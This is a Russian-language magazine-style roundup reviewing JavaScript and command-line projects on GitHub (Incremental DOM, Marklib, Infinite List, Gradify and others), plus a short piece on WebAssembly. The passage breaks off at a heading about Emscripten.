

## Incremental DOM

github.com/google/incremental-dom Появившись на GitHub всего три месяца назад, этот оптимизатор-шаблонизатор, созданный в Google, уже имеет 124 коммита и множество форков. Incremental DOM, как следует из его описания, является высокоуровневой за-

меной стандартной модели работы с деревом DOM - Virtual DOM, популяризованным ReactJS. В отличие от последнего, он не создает копию дерева, а модифицирует напрямую существующую структуру элементов. Инкрементарность, на которую указывает название, означает, что и перестроение дерева, и чистка мусора, и обработка замыканий производятся в нем пошагово, небольшими порциями, что позволяет грамотно распределять память и процессорные мощности.

Еще одна отличительная особенность Incremental DOM - хранение отдельно как открывающего, так и закрывающего тегов. Это дает значительно большую свободу работы с несбалансированными DOM-деревьями (читай: возможность управлять обработкой ошибок при парсинге незакрытых тегов), а также возможность прикрутить к API этой библиотечки твой любимый язык создания JS-шаблонов. Сейчас, для примера, поддерживаются Closure Templates и React JSX. Идет работа над поддержкой Mustache.

Итог: продукт Google, конкурирующий с продуктом Facebook. Если ты не джуниор, стоит быть в курсе событий.



## **Marklib**

#### github.com/BowlingX/marklib

Тяжеловесная (4,5 Кбайт compressed) JS-библиотека, которая умеет... выделять текст. Да, просто выделять текст, зато она делает это очень хорошо. Выделение сохраняется в локальном хранилище браузера и не сбрасывается при перезагрузке страницы. Разумеется, реализованы события, с помощью которых можно выделять текст программно, а не только вручную. Это выглядит как хороший инструмент для ньюсмейкеров, редакторов, копирайтеров, блоггеров и других людей, которые часто работают с текстом в браузере.

Кстати, обрати внимание — библиотека поддерживает множественные перекрывающие друг друга выделения! Очень неожиданная и перспективная функция для такой небольшой либы, ведь ничем подобным не могут похвастаться многие известные и мощные текстовые редакторы.

Итог: выглядит полезным. Особенно если прицепить к inline-админке.



## The Art of Command Line

#### github.com/jlevy/the-art-of-command-line

Отличный гайд по возможностям командной строки bash. Здесь описаны как наиболее частые юзкейсы, так и лучшие практики (в консоли всегда есть несколько способов сделать одно и то же, и лучший выбрать сложно). Очень хороши секции Everyday use и One liners: первая научит тебя, как правильно настроить свой шелл для наиболее эффективной работы, вторая покажет хитрые приемы оптимизации и чейнинга команд, которые способны ускорить работу в разы.

Итог: must read!



# **Infinite List**

#### github.com/roeierez/infinite-list

Наверняка ты не раз замечал при просмотре веб-сайтов на своем планшете или смартфоне, что они подтормаживают, тем самым убивая все удовольствие от чтения. Это касается даже устройств с iOS. Создатель этой либы уверяет, что решил проблему, написав «суперскоростной бесконечный скролл, работающий на частоте 60 кадров в секунду». Он оптимизирует механизм отрисовки дерева DOM, механизм сборки мусора, динамически учитывает текущую загрузку процессора... В общем, работа проведена немалая.

Итог: попробуй. Возможно, эта библиотека станет «дешевым» способом обрадовать мобильных пользователей твоего сайта.



## **Gradify**

#### github.com/fraser-hemp/gradify

Полезнейшая JS-библиотека, ценность которой мгновенно поймет любой, кто хоть раз разрабатывал дизайн с применением фоновых изображений. Этот небольшой скрипт позволяет навсегда забыть о подборе background-color для тех случаев, когда страница уже выведена пользователю, а изображения еще не подгрузились: он автоматически высчитывает карту цветов изображения и кладет под еще не прогрузившуюся картинку подходящий по цвету градиент. Или просто фоновый цвет, если хочешь.

Итог: почему бы и нет?



# **JS in one pic**

github.com/coodict/javascript-in-one-pic

Шпаргалка по JavaScript, выполненная в виде mindmap. На самом деле, не очень удобна именно как читшит (быстрая справка по языковым конструкциям), но определенно пригодна для изучения внутренней структуры и логики построения самого языка. Просто открой ее на планшете и посвяти изучению хотя бы полчаса. Гарантирую, ты узнаешь о JS что-нибудь новое.

Правда, JS-язык сам по себе несложный. А действительно сложных проблем, вроде зацикливания вызовов или утечек памяти, эта шпаргалка не касается.

Итог: почитать, уложить свои знания о JS в аккуратные стопки, закрыть и забыть.



### **WebAssembly: будущее asm.js**

Спустя некоторое время после скандального увольнения Брендана Айка из Mozilla он возвращается, чтобы вновь удивить мир веба новыми перспективами разработки, и презентует WebAssembly Community Group. В её состав вошли такие небезызвестные игроки на рынке JS-движков, как Mozilla, Google, Microsoft и Apple.

Айк ставит перед собой цель продолжить амбициозные начинания asm.js, при этом устранив некоторые его недуги: 1. Недоступность дополнительных оптимизаций, ломающих совместимость

с JS-движками; 2. Человеко-ориентированность кода: он многословен, а значит, занимает лишние байты.

WebAssembly решает озвученные проблемы. Его код представляет из себя абстрактное синтаксическое дерево в бинарном виде. Соответственно, он гораздо меньше по объему и парсится до 20 раз быстрее, чем asm.js!

Но это еще не все. Так как скорость выполнения еще ближе к нативному коду, по сравнению с asm.js, она позволяет нам все реализовать то, что уже дал asm.js: редакторы видео и аудио, интерпретаторы языков програмирования, виртуальные машины и эмуляторы, игры, при этом в компактной упаковке и с большей производительностью.

Если сравнивать с Flash,WebAssembly выигрывает как по скорости, так и по безопасности. К тому же он будет работать в sandbox, что сводит риски повреждения системы к минимуму.

Возможности WebAssembly выглядят впечатляюще. Ему можно найти примение в уйме мест, где требуется максимальная производительность, как на клиенте, так и на сервере. Так что давайте пожелаем Брендану Айку и команде удачи в приближении будущего с вариативными приложениями в вебе!

# **Сделано в Emscripten**

#### Angry Bots

